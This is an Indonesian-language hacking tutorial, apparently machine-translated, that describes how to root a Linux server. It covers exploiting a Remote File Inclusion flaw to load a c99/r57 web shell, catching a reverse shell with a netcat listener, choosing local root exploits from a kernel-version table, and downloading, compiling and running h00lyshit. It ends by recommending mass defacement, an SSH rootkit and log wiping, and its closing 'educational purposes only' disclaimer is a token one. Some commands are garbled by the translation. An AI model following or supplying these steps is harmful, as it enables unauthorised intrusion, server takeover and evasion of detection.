- Situs Rentan di R.F.I.
- Shell untuk R.F.I. (Mis. c99, r57, atau lainnya)
- Netcat
- Local Exploit Root (tergantung pada kernel dan versi)
--------------------------
Tujuan dari tutorial ini adalah untuk memberikan gambaran yang sangat umum dalam proses rooting
Server Linux dengan Mod Aman: OFF.
-
Misalkan kita telah menemukan sebuah situs dengan R.F.I. kerentanan:
http://www.hackedsite.com/folder/index.html?page =
Kita dapat menjalankan shell memanfaatkan remote File Inclusion, sebagai berikut:
http://www.hackedsite.com/folder/ind ... / yourshell.txt
The "yourshell.txt" akan menjadi shell remote .. Alasan mengapa kita menambahkan "?" Pada akhir ". Txt" begitu server akan membacanya sebagai file PHP .. dan bukan file teks biasa.
Setelah kita masuk di shell, pertama-tama kita akan melihat versi kernel
di bagian atas halaman atau dengan mengetik: uname - garis di Command.
Untuk melanjutkan kita harus terhubung dengan backconnection ke kotak. Hal ini dapat dilakukan dengan
dua cara jika kita memiliki shell yang cocok.
Kita bisa menggunakan modul Back-Connect dari r57/c99 shell atau untuk meng-upload backconnector
dalam folder ditulis
Dalam sebagian besar kerang ada fitur backconnection tanpa untuk meng-upload
Hubungkan Kembali Shell (atau satu shell lain di perl / c). Kami akan menganalisis pertama
cara yang di dalam shell (dalam contoh kita shell r57).
Awalnya kami buka netcat dan memberikan untuk mendengarkan port tertentu (port ini harus
dibuka dengan tepat / diteruskan di NAT / Firewall jika kita memiliki sebuah router) dengan
mengikuti jalan:
Kami akan ketik: 11.457 di port input (ini adalah port default untuk versi terakhir
dari r57 shell). Kita dapat menggunakan dan port lainnya.
Kami tekan pada Windows Start -> Run -> dan kita ketik: cmd
Setelah kami akan pergi ke direktori netcat:
misalnya
cd C: \ Program Files \ Netcat
Dan kita ketik perintah berikut:
nc-n-l-v-p 11457
Netcat merespon: mendengarkan pada [apapun] 11.457 ...
Di halaman tengah r57 shell kita temukan di bawah menu berikut ::: Net :: dan
back-connect. Dalam Bentuk IP kita akan ketik IP (IP saya adalah 94.228.220.186 - Cepat dan Mudah untuk MELIHAT alamat IP saya - CmyIP.com untuk melihat ip kita jika
kita memiliki dinamis)
Dalam bentuk Pelabuhan kita akan menempatkan port yang kami membuka dan netcat mendengarkan.
Jika kita tekan menghubungkan shell akan merespon:
Sekarang skrip mencoba terhubung ke port 11.457 ...
Jika pengaturan kami benar netcat akan memberi kita shell ke server
Sekarang kita wil melanjutkan ke proccess Rooting.
Kita harus menemukan folder ditulis dalam rangka untuk men-download dan mengkompilasi Lokal
Akar Exploit yang akan memberi kita hak istimewa akar di dalam kotak. Tergantung pada versi
dari kernel Linux ada eksploitasi yang berbeda. Beberapa kali eksploitasi gagal menjalankan
karena beberapa kotak yang ditambal atau kita tidak memiliki izin yang benar.
Daftar eksploitasi / kernel:
2.4.17 -> newlocal, kmod, uselib24
2.4.18 -> brk, brk2, newlocal, kmod
2.4.19 -> brk, brk2, newlocal, kmod
2.4.20 -> ptrace, kmod, ptrace-kmod, brk, brk2
2.4.21 -> brk, brk2, ptrace, ptrace-kmod
2.4.22 -> brk, brk2, ptrace, ptrace-kmod
2.4.22-10 -> loginx
2.4.23 -> mremap_pte
2.4.24 -> mremap_pte, uselib24
2.4.25-1 -> uselib24
2.4.27 -> uselib24
2.6.2 -> mremap_pte, krad, h00lyshit
2.6.5 -> krad, krad2, h00lyshit
2.6.6 -> krad, krad2, h00lyshit
2.6.7 -> krad, krad2, h00lyshit
2.6.8 -> krad, krad2, h00lyshit
2.6.8-5 -> krad2, h00lyshit
2.6.9 -> krad, krad2, h00lyshit
2.6.9-34 -> r00t, h00lyshit
2.6.10 -> krad, krad2, h00lyshit
2.6.13 -> raptor, raptor2, h0llyshit, prctl
2.6.14 -> raptor, raptor2, h0llyshit, prctl
2.6.15 -> raptor, raptor2, h0llyshit, prctl
2.6.16 -> raptor, raptor2, h0llyshit, prctl
Kita akan melihat kasus 2.6.8 kernel Linux. Kita akan membutuhkan mengeksploitasi h00lyshit.
Beberapa situs yang bisa kita temukan Akar Eksploitasi Lokal:
http://www.milw0rm (Coba Pencarian: "linux kernel")
Situs lainnya:.: [Paket badai]:. - Http://packetstormsecurity.org/ | arblan.com - arb lan Sumber dan Informasi.
atau coba googlin 'Anda dapat menemukan mereka semua ;-)
Kita dapat menemukan folder ditulis / file dengan mengetik:
find /-perm -2-ls
Kita dapat menggunakan folder / tmp yang merupakan folder standar ditulis
Kami ketik: cd / tmp
Untuk men-download mengeksploitasi root lokal kita dapat menggunakan perintah download untuk linux seperti
wget.
Sebagai contoh:
arblan.com wget - arb lan Sumber dan Informasi.
mana arblan.com - arb lan Sumber dan Informasi. adalah url h00lyshit.
Setelah download kita harus mengkompilasi exploit (Baca instruksi dari eksploitasi
sebelum kompilasi)
Untuk h00lyshit kita harus ketik:
gcc-o h00lyshit.c h00lyshit
Sekarang kita telah menciptakan file eksekusi: h00lyshit.
Perintah untuk menjalankan exploit ini:
./h00lyshit
Kita perlu file yang sangat besar pada disk dalam rangka untuk menjalankan berhasil dan mendapatkan root.
Kita harus membuat file besar di / tmp atau ke folder lain ditulis.
Perintahnya adalah:
dd if = / dev / urandom of = largefile count = 2M
mana largefile adalah nama file.
Kita harus menunggu 2-3 menit untuk pembuatan file
Jika perintah ini gagal kita dapat mencoba:
dd if = / dev / zero of = / tmp / hitung largefile = 102400 bs = 1024
Sekarang kita dapat procced ke langkah terakhir. Kita bisa melakukan penguasaan dengan mengetik:
./h00lyshit largefile atau
./h00lyshit / tmp / largefile
(Jika kita berada dalam folder yang berbeda dan ditulis largefile dibuat di / tmp)
Jika ada tidak menjalankan kesalahan (mungkin kernel ditambal atau sesuatu yang salah dengan
mengeksploitasi menjalankan atau file besar) kita akan mendapatkan root
Untuk memeriksa apakah kita punya akar:
id atau
whoami
Jika mengatakan akar kita punya akar!
Sekarang kita bisa deface / mass deface semua situs server atau untuk setup rootkit (misalnya
SSHDoor) dan untuk mengambil ssh / telnet shell akses ke server.
Kita harus menghapus semua log agar aman dengan pembersih log. Sebuah bersih yang baik untuk ini
Pekerjaan adalah Log Cleaner MIG.
Selamat, Anda punya akar!
/ End.
Hanya Untuk Tujuan Pendidikan AKU TIDAK BERTANGGUNG JAWAB UNTUK ITU, S PENYALAHGUNAAN
Thanks :
http://syawalmakkah.blogspot.co.id